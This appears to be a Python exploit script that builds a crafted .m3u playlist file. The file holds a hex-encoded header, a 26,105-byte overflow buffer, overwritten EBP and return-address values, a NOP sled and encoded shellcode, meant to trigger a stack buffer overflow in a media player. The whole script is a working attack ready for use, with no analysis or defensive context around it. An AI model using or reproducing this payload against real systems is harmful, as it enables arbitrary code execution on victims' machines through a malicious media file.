 #!/usr/bin/python
import sys
header = "\x23\x45\x58\x54\x4D\x33\x55\x0D\x0A\x23\x45\x58\x54\x49\x4E\x46"
header += "\x3A\x33\x3A\x35\x30\x2C\x4C\x61\x6D\x62\x20\x4F\x66\x20\x47\x6F"
header += "\x64\x20\x2D\x20\x53\x65\x74\x20\x54\x6F\x20\x46\x61\x69\x6C\x20"
header += "\x0D\x0A\x44\x3A\x5C"
junk = "\x41"*26105
ebp = "\x42\x42\x42\x42"
ret = "\xf7\xf7\x76\x75"
buf = "\xda\xd1\xd9\x74\x24\xf4\xbf\xc3\x04\x73\xeb\x5e\x31\xc9\xb1"
buf += "\x30\x31\x7e\x18\x83\xee\xfc\x03\x7e\xd7\xe6\x86\x17\x3f\x64"
buf += "\x68\xe8\xbf\x09\xe0\x0d\x8e\x09\x96\x46\xa0\xb9\xdc\x0b\x4c"
buf += "\x31\xb0\xbf\xc7\x37\x1d\xcf\x60\xfd\x7b\xfe\x71\xae\xb8\x61"
buf += "\xf1\xad\xec\x41\xc8\x7d\xe1\x80\x0d\x63\x08\xd0\xc6\xef\xbf"
buf += "\xc5\x63\xa5\x03\x6d\x3f\x2b\x04\x92\xf7\x4a\x25\x05\x8c\x14"
buf += "\xe5\xa7\x41\x2d\xac\xbf\x86\x08\x66\x4b\x7c\xe6\x79\x9d\x4d"
buf += "\x07\xd5\xe0\x62\xfa\x27\x24\x44\xe5\x5d\x5c\xb7\x98\x65\x9b"
buf += "\xca\x46\xe3\x38\x6c\x0c\x53\xe5\x8d\xc1\x02\x6e\x81\xae\x41"
buf += "\x28\x85\x31\x85\x42\xb1\xba\x28\x85\x30\xf8\x0e\x01\x19\x5a"
buf += "\x2e\x10\xc7\x0d\x4f\x42\xa8\xf2\xf5\x08\x44\xe6\x87\x52\x02"
buf += "\xf9\x1a\xe9\x60\xf9\x24\xf2\xd4\x92\x15\x79\xbb\xe5\xa9\xa8"
buf += "\xf8\x1a\xe0\xf1\xa8\xb2\xad\x63\xe9\xde\x4d\x5e\x2d\xe7\xcd"
buf += "\x6b\xcd\x1c\xcd\x19\xc8\x59\x49\xf1\xa0\xf2\x3c\xf5\x17\xf2"
buf += "\x14\x96\xf6\x60\xf4\x59";
shellcode = "\x90" * 30 + buf
payload = header + junk + ebp + ret + shellcode
if len(sys.argv) < 2:
    print 'usage: python ' + sys.argv[0] +' name.m3u'
else:
    with open(sys.argv[1],"w") as f:
        f.write(payload)